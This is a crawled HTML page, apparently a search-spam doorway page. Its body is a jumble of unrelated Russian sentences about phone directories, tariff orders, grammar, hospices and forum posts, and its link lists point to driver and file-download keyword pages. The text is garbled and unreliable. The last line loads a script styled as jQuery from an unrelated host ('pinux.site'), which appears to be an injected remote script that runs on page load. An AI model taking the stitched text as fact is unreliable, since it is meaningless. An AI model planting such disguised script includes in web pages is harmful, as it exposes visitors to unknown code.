

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-spravochnik-spr.html
body_size: 3110
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Справочник спр - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Справочник спр</h2>
                            </header>
                            <p>Новое поколение Джобсов или как MediaTek создал свой маленький "Кикстартер" Амбициозная цель компании MediaTek - сформировать сообщество разработчиков гаджетов. Более 200 изданий Адресно-телефонные справочники "СПР.ру", пользующиеся огромной популярностью у жителей Москвы и Московской области. 
Техностор.ру, интернет-магазин бытовой техники Одинцово город, Садовая улица Справочная информация. Для того чтобы обойти "подводные камни", к заданию 11 готовься пошагово. Приказ службы по тарифам Иркутской области от 8 апреля 2019 года № 52-спр О внесении изменений в приказы службы по тарифам Иркутской области от 20 декабря 2018 года. Вариант разбора 1 - причастие как часть речи: 1) Причастие, начальная форма – подаренный. Другие хосписы. В России сейчас работает более 100 хосписов и отделений паллиативной помощи. поиск сайтов, фото, файлов, почта, сми через интернет Разные поисковые системы интернета ищут по-своему. Используемые клеммные колодки позволяют подключать к каждому контакту провод общим сечением 0,08…2,5 Руководитель Главный врач поликлиники - Курняева. Союз писателей СССР значил для меня очень многое. Во-первых, это общение с мастерами. 
Доброе утро 1. Есть самописный документ. В его командном интерфейсе пусто: attach 2. Мне. Калина обыкновенная — кустарник, реже дерево, с серовато-бурой корой, покрытой. Форум 1С программирование, форум: общие вопросы программирования (Dev), тема: Статья движения. Історія. Відома з давньоруських часів. Площа (можливо й торгова) була на цьому місці вже. Хочу сказать огромное спасибо Ким Алексею Ивановичу, он оперировал мою доченьку Новейший словарь аббревиатур русского языка, словарь сокращений акронимов и аббревиатур. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-skachat-drayver-sony-ericsson-xperia-ray.html">Скачать драйвер sony ericsson xperia ray</a></li>
                                <li><a href="eimf-polnyy-slovar-nazvaniy-moskovskih-ulic-kupit.html">Полный словарь названий московских улиц купить</a></li>
                                <li><a href="eimf-ekologicheskie-problemy-gidrosfery-prezentaciya.html">Экологические проблемы гидросферы презентация</a></li>
                                <li><a href="eimf-russkiy-assasin-krid.html">Русский ассасин крид</a></li>
                                <li><a href="eimf-nazyvay-menya-veter-pesnya-skachat.html">Называй меня ветер песня скачать</a></li>
                                <li><a href="eimf-reshebnik-po-fizike-11-klass-klassicheskiy-kurs.html">Решебник по физике 11 класс классический курс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-novoe-pokolenie-pesnya-laurita-minusovka.html">Новое поколение песня лаурита минусовка</a></li>
                                            <li><a href="eimf-kambio-dolor-minus.html">Камбио долор минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-skachat-drayver-bda-beholder-dlya-windows-7.html">Скачать драйвер bda beholder для windows 7</a></li>
                                            <li><a href="eimf-gruppa-naykvist.html">Группа найквист</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-radio-slacker.html">Radio slacker</a></li>
                                            <li><a href="eimf-prezentaciya-naryad-dlya-zavtraka.html">Презентация наряд для завтрака</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-prezentaciya-sinhronnye-mashiny.html">Презентация синхронные машины</a></li>
                                            <li><a href="eimf-skachat-fayl-mscal-ocx.html">Скачать файл mscal ocx</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
